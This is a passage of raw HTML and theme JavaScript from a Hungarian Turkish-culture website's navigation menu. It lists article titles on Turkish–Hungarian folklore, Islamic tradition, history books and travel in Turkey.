<div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 